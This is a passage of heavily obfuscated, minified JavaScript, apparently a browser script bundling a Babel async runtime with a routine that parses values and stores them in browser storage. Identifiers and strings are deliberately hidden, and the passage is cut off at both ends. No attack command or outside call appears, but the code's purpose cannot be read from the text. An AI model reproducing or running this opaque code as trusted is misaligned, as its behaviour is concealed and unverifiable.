(lT[q4()[fY(M3)](Xt,PQ,R2,lc)])(q4()[fY(EI)](E2,Nw,gt,qR)),I0k[QQ()[ZQ(jO)].apply(null,[lc,qj,lc,tJ])]=null,p2k),xU.pop(),Wvk;}Y6k[QQ()[ZQ(Eh)](WI,gW,l1,kU)]=xtk;P5k(t6k,Wf()[NY(Hw)].apply(null,[vX,B4]),Pr(Vg,[q4()[fY(M1)](qD,S4,HV,bt),xtk,p3()[Wt(NR)].call(null,HV,M1,Jv,CZ,jr),hD(g5[NR])]));P5k(xtk,Wf()[NY(Hw)](vX,B4),Pr(Vg,[q4()[fY(M1)].call(null,qD,S4,n0,ld),Y6k,p3()[Wt(NR)].call(null,A2,M1,Jv,CZ,hD(hD([]))),hD(t6)]));Y6k[QQ()[ZQ(RO)](hD(hD(t6)),OY,x5,Zn)]=AOk(xtk,X3k,QQ()[ZQ(x5)](rO,R4,M6,hCk));srk[LY(typeof jv()[nO(mO)],'undefined')?jv()[nO(tt)].apply(null,[RO,SI,Lf,Oh,dc]):jv()[nO(mO)].call(null,rJ,Xt,xd,jkk,Lf)]=function(W6k){xU.push(klk);var SOk=U8(q4()[fY(mj)].call(null,P9,bm,qv,GR),typeof W6k)&&W6k[Yh(typeof Wf()[NY(n0)],cx([],[][[]]))?Wf()[NY(M2)].apply(null,[rn,lJ]):Wf()[NY(Hw)](hU,B4)];var W0k;return W0k=hD(hD(SOk))&&(Yh(SOk,Y6k)||Yh(QQ()[ZQ(x5)].call(null,mj,gj,M1,hCk),SOk[QQ()[ZQ(RO)](Lf,zq,HV,Zn)]||SOk[LY(typeof q4()[fY(RO)],cx('',[][[]]))?q4()[fY(Lf)](wz,Ev,mj,Rd):q4()[fY(mO)](wFk,Y7k,KO,Jv)])),xU.pop(),W0k;};srk[Wf()[NY(mr)](V9,Xpk)]=function(q1k){xU.push(NCk);lT[Wf()[NY(mj)].apply(null,[T8,bX])][Wf()[NY(HV)](sG,nsk)]?lT[Wf()[NY(mj)].call(null,T8,bX)][Wf()[NY(HV)].call(null,sG,nsk)](q1k,xtk):(q1k[QQ()[ZQ(Rz)](hD(hD(t6)),jf,br,m3)]=xtk,AOk(q1k,X3k,QQ()[ZQ(x5)].call(null,nv,g8,HV,hCk)));q1k[LY(typeof QQ()[ZQ(UR)],'undefined')?QQ()[ZQ(Eh)](M6,jU,gD,kU):QQ()[ZQ(NR)](ww,n0,Mr,MPk)]=lT[Wf()[NY(mj)](T8,bX)][Yh(typeof QQ()[ZQ(Ez)],cx([],[][[]]))?QQ()[ZQ(NR)].apply(null,[mj,b1,hD(t6),E7k]):QQ()[ZQ(WJ)](hD(Or),G4,mO,vn)](t6k);var Nzk;return xU.pop(),Nzk=q1k,Nzk;};srk[LY(typeof QQ()[ZQ(Lv)],cx('',[][[]]))?QQ()[ZQ(MV)].apply(null,[f2,Lm,Ez,mTk]):QQ()[ZQ(NR)](nv,zd,hD([]),tt)]=function(pUk){return T8k.apply(this,[Pg,arguments]);};pvk(Ptk[QQ()[ZQ(Eh)](hD(t6),gW,hD(hD(Or)),kU)]);AOk(Ptk[QQ()[ZQ(Eh)].call(null,bt,gW,A2,kU)],Gzk,function(){return T8k.apply(this,[dE,arguments]);});srk[Wf()[NY(jO)].apply(null,[t9,mj])]=Ptk;srk[Wf()[NY(jD)].apply(null,[vZ,GR])]=function(ZJk,Hck,gvk,qJk,K0k){xU.push(Zn);Yh(fW(t6),K0k)&&(K0k=lT[Wf()[NY(Bd)](Jsk,Dz)]);var Kck=new Ptk(q8k(ZJk,Hck,gvk,qJk),K0k);var pJk;return pJk=srk[jv()[nO(tt)].apply(null,[qO,SI,Lf,nMk,wz])](Hck)?Kck:Kck[QQ()[ZQ(jZ)].apply(null,[hI,JQ,hD(hD({})),WI])]()[GV()[mt(br)](NR,K1,Vx,Ic,bI)](function(Zfk){xU.push(xsk);var gxk;return gxk=Zfk[p3()[Wt(kU)].apply(null,[Wd,NR,V6,UD,jz])]?Zfk[q4()[fY(M1)](qD,lFk,hD(hD(t6)),EI)]:Kck[QQ()[ZQ(jZ)].apply(null,[rJ,NW,Dc,WI])](),xU.pop(),gxk;}),xU.pop(),pJk;};pvk(t6k);AOk(t6k,X3k,LY(typeof q4()[fY(x0)],cx([],[][[]]))?q4()[fY(MV)](qR,Uf,qv,bI):q4()[fY(mO)](jm,bD,jZ,hD(hD(t6))));AOk(t6k,W5k,function(){return T8k.apply(this,[Ag,arguments]);});AOk(t6k,Wf()[NY(gt)](c9,Lv),function(){return T8k.apply(this,[S7,arguments]);});srk[q4()[fY(DR)](Rc,J4,Vt,Rw)]=function(WQk){return T8k.apply(this,[EM,arguments]);};srk[q4()[fY(WO)](XO,FY,dc,Bd)]=Q6k;t8k[LY(typeof QQ()[ZQ(Ez)],cx([],[][[]]))?QQ()[ZQ(Eh)].apply(null,[Mr,gW,Rx,kU]):QQ()[ZQ(NR)].apply(null,[mO,cLk,WI,Vt])]=Pr(Vg,[LY(typeof Wf()[NY(WO)],cx('',[][[]]))?Wf()[NY(Hw)](vX,B4):Wf()[NY(M2)].call(null,OV,rEk),t8k,q4()[fY(x5)].call(null,NR,jq,hD(hD(Or)),jI),function c1k(U1k){xU.push(lO);if(this[QQ()[ZQ(DR)](KO,bK,CR,pAk)]=t6,this[QQ()[ZQ(jZ)](hD(hD([])),Gm,hD({}),WI)]=g5[NR],this[q4()[fY(Bd)].apply(null,[jD,R8,hD(hD(t6)),hD({})])]=this[QQ()[ZQ(jD)](hD(Or),Um,hD([]),cBk)]=Y5k,this[p3()[Wt(kU)](jO,NR,V6,cJ,DR)]=hD(g5[Or]),this[QQ()[ZQ(jO)](bt,BQ,hD(hD(t6)),tJ)]=null,this[p5()[zr(tt)](Rz,UR,Vt,qr,M2)]=QQ()[ZQ(jZ)](Rz,Gm,Rx,WI),this[QQ()[ZQ(Rd)].apply(null,[kv,nY,gt,Bd])]=Y5k,this[Wf()[NY(Ic)].apply(null,[Km,mD])][LY(typeof Wf()[NY(f2)],cx('',[][[]]))?Wf()[NY(Vt)](OQ,l1):Wf()[NY(M2)].call(null,WLk,XAk)](Ftk),hD(U1k))for(var HOk in this)Yh(q4()[fY(kU)].call(null,br,PY,WJ,hD(hD(t6))),HOk[Yh(typeof q4()[fY(RO)],cx([],[][[]]))?q4()[fY(mO)](nv,jAk,rJ,hD(hD({}))):q4()[fY(tt)](KO,MK,F0,hD(hD({})))](g5[NR]))&&Jdk.call(this,HOk)&&hD(lT[q4()[fY(Rz)](lj,VT,wJ,RO)](nmk(HOk[LY(typeof q4()[fY(M1)],cx('',[][[]]))?q4()[fY(Dc)](f3,sX,Lf,B3):q4()[fY(mO)].apply(null,[wgk,nn,jz,jI])](Or))))&&(this[HOk]=Y5k);xU.pop();},QQ()[ZQ(wz)](br,cZ,hD(t6),NR),function(){return T8k.apply(this,[PE,arguments]);},q4()[fY(gt)].apply(null,[Dgk,jf,hD(hD(t6)),x0]),function bOk(lxk){xU.push(jgk);if(this[p3()[Wt(kU)](P3,NR,V6,nFk,sD)])throw lxk;var Mxk=this;function Wzk(E0k,WOk){xU.push(nFk);tzk[Wf()[NY(rO)](lJ,Sc)]=q4()[fY(HV)].apply(null,[A1,fFk,WO,hD(hD({}))]);tzk[QQ()[ZQ(Rd)].apply(null,[Bd,tK,MV,Bd])]=lxk;Mxk[QQ()[ZQ(jZ)](hD(Or),fG,wR,WI)]=E0k;WOk&&(Mxk[p5()[zr(tt)](jt,UR,RO,Fkk,M2)]=QQ()[ZQ(jZ)](hD([]),fG,jt,WI),Mxk[QQ()[ZQ(Rd)](F0,tK,jI,Bd)]=Y5k);var ZRk;return xU.pop(),ZRk=hD(hD(WOk)),ZRk;}for(var r0k=Pc(this[Wf()[NY(Ic)](FU,mD)][Wf()[NY(t6)](n3,T3)],Or);C0(r0k,g5[NR]);--r0k){var A6k=this[LY(typeof Wf()[NY(WO)],cx('',[][[]]))?Wf()[NY(Ic)].apply(null,[FU,mD]):Wf()[NY(M2)].apply(null,[Qlk,Ov])][r0k],tzk=A6k[QQ()[ZQ(EI)](jt,bFk,MV,wz)];if(Yh(Wf()[NY(jZ)](QZ,N0),A6k[QQ()[ZQ(gt)](dc,Mf,CR,x5)])){var ARk;return ARk=Wzk(QI()[s6(kd)].apply(null,[M2,qO,m0,hD(hD(t6)),lPk,mj])),xU.pop(),ARk;}if(PLk(A6k[Yh(typeof QQ()[ZQ(WJ)],cx('',[][[]]))?QQ()[ZQ(NR)](jD,DD,ld,d0):QQ()[ZQ(gt)](kv,Mf,qR,x5)],this[QQ()[ZQ(DR)](V6,zEk,hD(Or),pAk)])){var LVk=Jdk.call(A6k,Yh(typeof q4()[fY(gt)],cx([],[][[]]))?q4()[fY(mO)](VO,vR,nR,mj):q4()[fY(RO)](N0,mI,jD,Rd)),jdk=Jdk.call(A6k,QQ()[ZQ(V6)](tt,TAk,lc,O3));if(LVk&&jdk){if(fJ(this[QQ()[ZQ(DR)].call(null,UO,zEk,kd,pAk)],A6k[q4()[fY(RO)](N0,mI,WO,sD)])){var N1k;return N1k=Wzk(A6k[q4()[fY(RO)](N0,mI,lj,gt)],hD(t6)),xU.pop(),N1k;}if(fJ(this[QQ()[ZQ(DR)].call(null,EI,zEk,Lf,pAk)],A6k[QQ()[ZQ(V6)](O3,TAk,hD(hD(t6)),O3)])){var UJk;return UJk=Wzk(A6k[QQ()[ZQ(V6)].apply(null,[jz,TAk,KO,O3])]),xU.pop(),UJk;}}else if(LVk){if(fJ(this[Yh(typeof QQ()[ZQ(kd)],cx('',[][[]]))?QQ()[ZQ(NR)](m0,GR,jt,APk):QQ()[ZQ(DR)](A2,zEk,hD({}),pAk)],A6k[q4()[fY(RO)].apply(null,[N0,mI,UO,hI])])){var U6k;return U6k=Wzk(A6k[Yh(typeof q4()[fY(lK)],cx('',[][[]]))?q4()[fY(mO)].apply(null,[jI,r7k,lK,hD(hD(Or))]):q4()[fY(RO)].apply(null,[N0,mI,hD({}),x5])],hD(Ub[Yh(typeof p3()[Wt(mO)],cx(Yh(typeof q4()[fY(M2)],'undefined')?q4()[fY(mO)](cBk,bH,hD(hD([])),gt):q4()[fY(br)](c5,U2,x0,lc),[][[]]))?p3()[Wt(qO)](O3,Zr,DV,tn,mr):p3()[Wt(mj)].call(null,jr,qO,ZV,Hr,ld)]())),xU.pop(),U6k;}}else{if(hD(jdk))throw new (lT[QQ()[ZQ(GR)](hD(t6),bh,ld,Vt)])(In()[Kmk(br)](x0,hD([]),MV,Rd,WJ,GLk));if(fJ(this[QQ()[ZQ(DR)](hD([]),zEk,mr,pAk)],A6k[QQ()[ZQ(V6)](qv,TAk,hI,O3)])){var f1k;return f1k=Wzk(A6k[QQ()[ZQ(V6)].call(null,rJ,TAk,wJ,O3)]),xU.pop(),f1k;}}}}xU.pop();},Wf()[NY(lK)].call(null,BY,Vx),function B3k(l3k,QJk){xU.push(bTk);for(var m1k=Pc(this[LY(typeof Wf()[NY(R2)],cx([],[][[]]))?Wf()[NY(Ic)].call(null,sq,mD):Wf()[NY(M2)](IV,ELk)][Wf()[NY(t6)].apply(null,[t9,T3])],Or);C0(m1k,t6);--m1k){var Z1k=this[Wf()[NY(Ic)].call(null,sq,mD)][m1k];if(PLk(Z1k[QQ()[ZQ(gt)](c5,tm,m0,x5)],this[QQ()[ZQ(DR)](tt,n4,Ic,pAk)])&&Jdk.call(Z1k,QQ()[ZQ(V6)](F0,YG,qv,O3))&&fJ(this[QQ()[ZQ(DR)].apply(null,[ld,n4,bX,pAk])],Z1k[QQ()[ZQ(V6)](Ic,YG,bX,O3)])){var V5k=Z1k;break;}}V5k&&(Yh(In()[Kmk(tt)](mO,wI,Or,nD,xQ,rh),l3k)||Yh(LY(typeof q4()[fY(wR)],cx([],[][[]]))?q4()[fY(F0)](MEk,Gq,EI,jr):q4()[fY(mO)].call(null,Nkk,X7k,Mr,jZ),l3k))&&PLk(V5k[QQ()[ZQ(gt)](R2,tm,wz,x5)],QJk)&&PLk(QJk,V5k[QQ()[ZQ(V6)](hD(hD(t6)),YG,EI,O3)])&&(V5k=null);var QOk=V5k?V5k[QQ()[ZQ(EI)](EI,LZ,f2,wz)]:{};QOk[LY(typeof Wf()[NY(R2)],'undefined')?Wf()[NY(rO)](BK,Sc):Wf()[NY(M2)](OJ,Gsk)]=l3k;QOk[QQ()[ZQ(Rd)](lj,D9,Wd,Bd)]=QJk;var AJk;return AJk=V5k?(this[p5()[zr(tt)].call(null,hD(t6),UR,Rw,xf,M2)]=QQ()[ZQ(jZ)](qO,dw,lz,WI),this[LY(typeof QQ()[ZQ(lc)],cx([],[][[]]))?QQ()[ZQ(jZ)].apply(null,[F0,dw,mr,WI]):QQ()[ZQ(NR)].call(null,hD([]),n6,m0,rgk)]=V5k[QQ()[ZQ(V6)](x5,YG,tt,O3)],p2k):this[QQ()[ZQ(ld)].apply(null,[hD([]),QJ,hD(Or),FEk])](QOk),xU.pop(),AJk;},QQ()[ZQ(ld)](hD([]),CH,l1,FEk),function Ntk(P3k,zRk){xU.push(Nsk);if(Yh(q4()[fY(HV)].call(null,A1,nZ,lj,hD([])),P3k[Wf()[NY(rO)](JQ,Sc)]))throw P3k[QQ()[ZQ(Rd)](hD(hD([])),vW,t6,Bd)];Yh(In()[Kmk(tt)](mO,Rd,UO,B3,xQ,dD),P3k[Wf()[NY(rO)](JQ,Sc)])||Yh(q4()[fY(F0)](MEk,pK,wR,n0),P3k[Wf()[NY(rO)].apply(null,[JQ,Sc])])?this[QQ()[ZQ(jZ)](NR,xG,lj,WI)]=P3k[Yh(typeof QQ()[ZQ(n0)],cx([],[][[]]))?QQ()[ZQ(NR)](jz,CJ,Rw,VO):QQ()[ZQ(Rd)].apply(null,[lj,vW,hD(Or),Bd])]:Yh(p3()[Wt(A1)](Vt,M2,JV,I0,lK),P3k[Wf()[NY(rO)].call(null,JQ,Sc)])?(this[q4()[fY(jt)].call(null,E0,qq,rJ,hD([]))]=this[QQ()[ZQ(Rd)](NR,vW,c5,Bd)]=P3k[QQ()[ZQ(Rd)].call(null,nD,vW,WI,Bd)],this[p5()[zr(tt)](lK,UR,bI,KPk,M2)]=p3()[Wt(A1)].call(null,c5,M2,JV,I0,x5),this[QQ()[ZQ(jZ)].apply(null,[R2,xG,WJ,WI])]=QI()[s6(kd)](M2,qO,lK,Z3,kMk,kU)):Yh(QQ()[ZQ(R2)](ld,BCk,gt,WO),P3k[Wf()[NY(rO)].call(null,JQ,Sc)])&&zRk&&(this[QQ()[ZQ(jZ)](n0,xG,hD(hD({})),WI)]=zRk);var U8k;return xU.pop(),U8k=p2k,U8k;},q4()[fY(wI)](z2,UY,gt,wJ),function V2k(Wck){xU.push(vn);for(var J3k=Pc(this[Wf()[NY(Ic)].apply(null,[N6,mD])][Wf()[NY(t6)](mPk,T3)],Or);C0(J3k,g5[NR]);--J3k){var O3k=this[Wf()[NY(Ic)].apply(null,[N6,mD])][J3k];if(Yh(O3k[QQ()[ZQ(V6)](Ic,BO,Rd,O3)],Wck)){var sJk;return this[QQ()[ZQ(ld)].apply(null,[hD(hD(Or)),UPk,UR,FEk])](O3k[LY(typeof QQ()[ZQ(lc)],cx('',[][[]]))?QQ()[ZQ(EI)].call(null,qR,kn,hJ,wz):QQ()[ZQ(NR)](lz,wFk,Ic,CBk)],O3k[Wf()[NY(Rd)].call(null,NBk,Od)]),xU.pop(),Ftk(O3k),sJk=p2k,sJk;}}xU.pop();},q4()[fY(XO)].call(null,cBk,dpk,jr,mO),function qRk(Erk){xU.push(Lr);for(var C5k=Pc(this[LY(typeof Wf()[NY(gt)],cx([],[][[]]))?Wf()[NY(Ic)].call(null,gm,mD):Wf()[NY(M2)](Ic,lH)][Yh(typeof Wf()[NY(jz)],'undefined')?Wf()[NY(M2)].apply(null,[YD,ct]):Wf()[NY(t6)](I6,T3)],Or);C0(C5k,g5[NR]);--C5k){var j2k=this[Wf()[NY(Ic)](gm,mD)][C5k];if(Yh(j2k[LY(typeof QQ()[ZQ(br)],cx([],[][[]]))?QQ()[ZQ(gt)].apply(null,[Bd,kW,bX,x5]):QQ()[ZQ(NR)].apply(null,[UO,Kgk,UR,hMk])],Erk)){var mrk=j2k[QQ()[ZQ(EI)].call(null,jD,psk,kU,wz)];if(Yh(q4()[fY(HV)].apply(null,[A1,xV,kU,x5]),mrk[Wf()[NY(rO)].apply(null,[rEk,Sc])])){var M0k=mrk[QQ()[ZQ(Rd)].call(null,hD(hD(Or)),IZ,rJ,Bd)];Ftk(j2k);}var zdk;return xU.pop(),zdk=M0k,zdk;}}throw new (lT[LY(typeof QQ()[ZQ(Hw)],cx([],[][[]]))?QQ()[ZQ(GR)](n0,UU,O3,Vt):QQ()[ZQ(NR)](G0,Md,hI,fpk)])(QQ()[ZQ(WO)](gt,nL,f2,mO));},QQ()[ZQ(Dc)].call(null,hD(hD([])),XW,EI,FD),function Z5k(Pck,Bxk,Nck){xU.push(Xgk);this[Yh(typeof QQ()[ZQ(TZ)],cx('',[][[]]))?QQ()[ZQ(NR)](hD(hD([])),sAk,lz,dpk):QQ()[ZQ(jO)](Rd,OMk,gt,tJ)]=Pr(Vg,[Wf()[NY(f2)](TAk,Kt),Q6k(Pck),q4()[fY(Lv)](Ysk,dX,mr,Rd),Bxk,LY(typeof QQ()[ZQ(M2)],cx('',[][[]]))?QQ()[ZQ(Bd)].call(null,Vt,zqk,mr,xsk):QQ()[ZQ(NR)](Wd,f2,hD({}),m7k),Nck]);Yh(QQ()[ZQ(jZ)].apply(null,[x5,CX,mj,WI]),this[p5()[zr(tt)](CR,UR,Lv,gNk,M2)])&&(this[QQ()[ZQ(Rd)](rJ,Kq,hD([]),Bd)]=Y5k);var F0k;return xU.pop(),F0k=p2k,F0k;}]);var lck;return xU.pop(),lck=srk,lck;};var fTk=function(Udk){"@babel/helpers - typeof";xU.push(jmk);fTk=U8(q4()[fY(mj)](P9,sW,WI,Or),typeof lT[Wf()[NY(Lf)].apply(null,[tW,xQ])])&&U8(Yh(typeof q4()[fY(dc)],cx([],[][[]]))?q4()[fY(mO)].apply(null,[SR,REk,Wd,ld]):q4()[fY(jZ)].apply(null,[jZ,WD,Bd,gt]),typeof lT[Wf()[NY(Lf)].call(null,tW,xQ)][Wf()[NY(f2)](DFk,Kt)])?function(EUk){return T8k.apply(this,[EQ,arguments]);}:function(SWk){return T8k.apply(this,[qL,arguments]);};var X6k;return xU.pop(),X6k=fTk(Udk),X6k;};var Ihk=function(Cdk){"@babel/helpers - typeof";xU.push(WFk);Ihk=U8(LY(typeof q4()[fY(P3)],cx('',[][[]]))?q4()[fY(mj)].call(null,P9,STk,hD(hD([])),qv):q4()[fY(mO)](qO,l8k,qv,KO),typeof lT[Wf()[NY(Lf)](jsk,xQ)])&&U8(q4()[fY(jZ)](jZ,SBk,jz,ZD),typeof lT[Wf()[NY(Lf)](jsk,xQ)][LY(typeof Wf()[NY(gD)],cx('',[][[]]))?Wf()[NY(f2)].apply(null,[Ggk,Kt]):Wf()[NY(M2)](dr,Ssk)])?function(dGk){return T8k.apply(this,[ML,arguments]);}:function(XWk){return T8k.apply(this,[IA,arguments]);};var r6k;return xU.pop(),r6k=Ihk(Cdk),r6k;};var dtk=function(L3k){xU.push(Md);if(L3k[Wf()[NY(wv)](wq,sv)]){var q5k=lT[jv()[nO(TZ)].apply(null,[n0,kD,NR,Mv,hD(hD(t6))])][QQ()[ZQ(KI)].apply(null,[mr,PPk,kv,M1])](L3k[LY(typeof Wf()[NY(sV)],cx('',[][[]]))?Wf()[NY(wv)](wq,sv):Wf()[NY(M2)](cAk,vBk)]);if(q5k[QQ()[ZQ(ww)].apply(null,[hD(hD(t6)),nQ,wI,ACk])](Vzk)&&q5k[QQ()[ZQ(ww)](Mr,nQ,wJ,ACk)](Hfk)&&q5k[QQ()[ZQ(ww)](M1,nQ,t6,ACk)](P0k)){var O6k=q5k[Vzk][Wf()[NY(m0)].call(null,Lc,Z3)](Yh(typeof QI()[s6(A1)],cx([],[][[]]))?QI()[s6(Hw)](EFk,Gsk,O3,m0,c3,wz):QI()[s6(A1)](IV,Or,dc,hD(t6),c2,hD(hD(Or))));var Tfk=q5k[Hfk][Wf()[NY(m0)](Lc,Z3)](QI()[s6(A1)].apply(null,[IV,Or,bI,pr,c2,WJ]));Fxk=lT[q4()[fY(Eh)].call(null,ZV,UX,kU,Mr)](O6k[t6],g5[M6]);C3k=lT[q4()[fY(Eh)].call(null,ZV,UX,M2,GR)](Tfk[t6],Hw);grk=lT[LY(typeof q4()[fY(Jv)],cx('',[][[]]))?q4()[fY(Eh)](ZV,UX,Vt,Vt):q4()[fY(mO)](m1,QPk,RO,hD(hD([])))](Tfk[Or],Hw);Qxk=q5k[P0k];if(ZYk(dZ,[])){try{var sxk=xU.length;var bJk=hD([]);lT[Wf()[NY(TZ)].apply(null,[wr,qO])][q4()[fY(d6)](WJ,r7k,hD(hD({})),Qd)][QQ()[ZQ(npk)].apply(null,[B3,YMk,UR,Dz])](cx(MGk,Vzk),q5k[Vzk]);lT[Wf()[NY(TZ)].call(null,wr,qO)][q4()[fY(d6)](WJ,r7k,hD(hD(t6)),hD(Or))][QQ()[ZQ(npk)](F0,YMk,UR,Dz)](cx(MGk,Hfk),q5k[Hfk]);lT[LY(typeof Wf()[NY(jO)],cx([],[][[]]))?Wf()[NY(TZ)](wr,qO):Wf()[NY(M2)](Hv,gsk)][q4()[fY(d6)](WJ,r7k,hD(hD(Or)),hD(hD(Or)))][QQ()[ZQ(npk)](hD([]),YMk,dc,Dz)](cx(MGk,P0k),q5k[P0k]);}catch(WRk){xU.splice(Pc(sxk,Or),Infinity,Md);}}}if(q5k[QQ()[ZQ(ww)](wR,nQ,qv,ACk)](A1k)){var bxk=q5k[A1k];if(ZYk(dZ,[])){try{var r8k=xU.length;var S6k=hD({});lT[Wf()[NY(TZ)](wr,qO)][q4()[fY(d6)].apply(null,[WJ,r7k,Rd,jZ])][LY(typeof QQ()[ZQ(Jv)],cx([],[][[]]))?QQ()[ZQ(npk)].call(null,ww,YMk,hD(hD([])),Dz):QQ()[ZQ(NR)].call(null,qv,hTk,Rd,WNk)](cx(MGk,A1k),bxk);}catch(nRk){xU.splice(Pc(r8k,Or),Infinity,Md);}}}hRk(q5k);}xU.pop();};var v8k=function(Lrk){"@babel/helpers - typeof";xU.push(gLk);v8k=U8(LY(typeof q4()[fY(Rd)],'undefined')?q4()[fY(mj)].call(null,P9,VS,Dc,hD(hD({}))):q4()[fY(mO)](QMk,hTk,WJ,hD(hD([]))),typeof lT[Wf()[NY(Lf)].apply(null,[rY,xQ])])&&U8(q4()[fY(jZ)].apply(null,[jZ,g7k,nv,jr]),typeof lT[Wf()[NY(Lf)](rY,xQ)][Wf()[NY(f2)](fQk,Kt)])?function(s4k){return T8k.apply(this,[QP,arguments]);}:function(LKk){return T8k.apply(this,[zB,arguments]);};var XRk;return xU.pop(),XRk=v8k(Lrk),XRk;};var f6k=function(Ark){"@babel/helpers - typeof";xU.push(Ysk);f6k=U8(q4()[fY(mj)](P9,Jn,lj,m0),typeof lT[Wf()[NY(Lf)](U7k,xQ)])&&U8(q4()[fY(jZ)](jZ,kI,Rz,Rz),typeof lT[Wf()[NY(Lf)](U7k,xQ)][Wf()[NY(f2)](PO,Kt)])?function(M4k){return zKk.apply(this,[Pg,arguments]);}:function(mQk){return zKk.apply(this,[gC,arguments]);};var Bdk;return xU.pop(),Bdk=f6k(Ark),Bdk;};var Y1k=function(){"use strict";var nzk=function(zJ,f0,m2){return RV.apply(this,[gC,arguments]);};var PVk=function(btk,jck,G6k,zxk){xU.push(FV);var dfk=jck&&Ewk(jck[LY(typeof QQ()[ZQ(vc)],cx([],[][[]]))?QQ()[ZQ(Eh)].apply(null,[KO,km,hD(hD(Or)),kU]):QQ()[ZQ(NR)](M2,clk,A2,wR)],RJk)?jck:RJk;var P1k=lT[Wf()[NY(mj)].apply(null,[lm,bX])][QQ()[ZQ(WJ)](hD(hD([])),Xj,A1,vn)](dfk[QQ()[ZQ(Eh)].apply(null,[M1,km,gD,kU])]);var Xzk=new Zrk(zxk||[]);qck(P1k,p5()[zr(br)].apply(null,[R2,RFk,Wd,gCk,br]),Pr(Vg,[Yh(typeof q4()[fY(wJ)],cx('',[][[]]))?q4()[fY(mO)].apply(null,[Od,Cr,hD(t6),c5]):q4()[fY(M1)](qD,CEk,hJ,Eh),f5k(btk,G6k,Xzk)]));var vrk;return xU.pop(),vrk=P1k,vrk;};var RJk=function(){};var W8k=function(){};var v2k=function(){};var g0k=function(M3k,Ovk){xU.push(ZD);function f0k(ntk,ztk,Sxk,F1k){xU.push(zI);var j3k=zKk(J,[M3k[ntk],M3k,ztk]);if(LY(q4()[fY(HV)].apply(null,[A1,lH,WJ,Z3]),j3k[Wf()[NY(rO)](FLk,Sc)])){var E3k=j3k[QQ()[ZQ(Rd)](jt,Ym,EI,Bd)],Tzk=E3k[q4()[fY(M1)](qD,Okk,hD(hD(Or)),wR)];var Frk;return Frk=Tzk&&U8(Yh(typeof QQ()[ZQ(NH)],cx([],[][[]]))?QQ()[ZQ(NR)](hD(hD([])),gCk,Hw,JH):QQ()[ZQ(gD)](A2,mI,jO,wr),f6k(Tzk))&&Avk.call(Tzk,LY(typeof QQ()[ZQ(sD)],cx([],[][[]]))?QQ()[ZQ(mr)].apply(null,[f2,Spk,hD(hD([])),nr]):QQ()[ZQ(NR)].apply(null,[jZ,gO,NR,rgk]))?Ovk[q4()[fY(jD)](qc,gO,hD(hD(t6)),ZD)](Tzk[QQ()[ZQ(mr)](rJ,Spk,UO,nr)])[GV()[mt(br)].call(null,NR,b6,Vx,hD(Or),rJ)](function(ptk){xU.push(Xpk);f0k(QQ()[ZQ(jZ)](UO,z8,hD([]),WI),ptk,Sxk,F1k);xU.pop();},function(Stk){xU.push(MCk);f0k(q4()[fY(HV)].call(null,A1,sn,kv,m0),Stk,Sxk,F1k);xU.pop();}):Ovk[Yh(typeof q4()[fY(lj)],cx('',[][[]]))?q4()[fY(mO)](BMk,A5,hD(hD([])),wI):q4()[fY(jD)](qc,gO,Ez,jD)](Tzk)[GV()[mt(br)].call(null,NR,b6,Vx,wR,RO)](function(Ktk){xU.push(sv);E3k[q4()[fY(M1)](qD,Bsk,Jv,hI)]=Ktk,Sxk(E3k);xU.pop();},function(d6k){var m2k;xU.push(AEk);return m2k=f0k(q4()[fY(HV)].apply(null,[A1,Kj,hD({}),wR]),d6k,Sxk,F1k),xU.pop(),m2k;}),xU.pop(),Frk;}F1k(j3k[QQ()[ZQ(Rd)](jZ,Ym,M1,Bd)]);xU.pop();}var pck;qck(this,p5()[zr(br)](hD(Or),RFk,A2,rI,br),Pr(Vg,[q4()[fY(M1)].apply(null,[qD,TFk,hD([]),hD(hD([]))]),function bck(Qvk,Vfk){var T2k=function(){return new Ovk(function(z1k,b0k){f0k(Qvk,Vfk,z1k,b0k);});};xU.push(KD);var XOk;return XOk=pck=pck?pck[GV()[mt(br)].call(null,NR,NI,Vx,rJ,A2)](T2k,T2k):T2k(),xU.pop(),XOk;}]));xU.pop();};var htk=function(K2){return RV.apply(this,[gA,arguments]);};var vck=function(U0){return RV.apply(this,[Rm,arguments]);};var Zrk=function(zrk){xU.push(Ur);this[Wf()[NY(Ic)].apply(null,[PQ,mD])]=[Pr(Vg,[QQ()[ZQ(gt)](br,QW,ww,x5),Wf()[NY(jZ)](Cq,N0)])],zrk[Wf()[NY(Vt)](pU,l1)](htk,this),this[LY(typeof q4()[fY(kD)],'undefined')?q4()[fY(x5)](NR,CY,hD([]),hD(hD([]))):q4()[fY(mO)](dD,Lc,jz,hI)](hD(t6));xU.pop();};var r5k=function(h3k){xU.push(GFk);if(h3k||Yh(Yh(typeof q4()[fY(Bd)],cx('',[][[]]))?q4()[fY(mO)].call(null,Fkk,O1,mr,hD({})):q4()[fY(br)].call(null,c5,WZ,Hw,Mr),h3k)){var w8k=h3k[NRk];if(w8k){var s0k;return xU.pop(),s0k=w8k.call(h3k),s0k;}if(U8(q4()[fY(mj)].call(null,P9,Qw,hD(hD({})),pr),typeof h3k[QQ()[ZQ(jZ)].apply(null,[Rd,IG,jI,WI])])){var W1k;return xU.pop(),W1k=h3k,W1k;}if(hD(lT[q4()[fY(Rz)](lj,lw,hD(hD(Or)),kv)](h3k[Wf()[NY(t6)](Mq,T3)]))){var hJk=OU(g5[Or]),jRk=function w6k(){xU.push(rt);for(;fJ(++hJk,h3k[Yh(typeof Wf()[NY(bX)],'undefined')?Wf()[NY(M2)].call(null,qPk,Xpk):Wf()[NY(t6)](lP,T3)]);)if(Avk.call(h3k,hJk)){var A0k;return w6k[q4()[fY(M1)].call(null,qD,STk,ZD,wJ)]=h3k[hJk],w6k[p3()[Wt(kU)](m0,NR,V6,On,rO)]=hD(Or),xU.pop(),A0k=w6k,A0k;}w6k[q4()[fY(M1)](qD,STk,B3,mO)]=Nxk;w6k[p3()[Wt(kU)].apply(null,[m0,NR,V6,On,nR])]=hD(t6);var k0k;return xU.pop(),k0k=w6k,k0k;};var Xvk;return Xvk=jRk[Yh(typeof QQ()[ZQ(EI)],cx('',[][[]]))?QQ()[ZQ(NR)](EI,G0,GR,L7k):QQ()[ZQ(jZ)](jO,IG,sD,WI)]=jRk,xU.pop(),Xvk;}}throw new (lT[q4()[fY(M3)](Xt,jw,hD(Or),bt)])(cx(f6k(h3k),QQ()[ZQ(Lv)].call(null,hD(Or),c8,jt,dR)));};xU.push(UR);Y1k=function CJk(){return Sdk;};var Nxk;var Sdk={};var wtk=lT[Wf()[NY(mj)](NEk,bX)][QQ()[ZQ(Eh)](Mr,dr,hD(hD(Or)),kU)];var Avk=wtk[QQ()[ZQ(ww)].call(null,f2,tEk,mO,ACk)];var 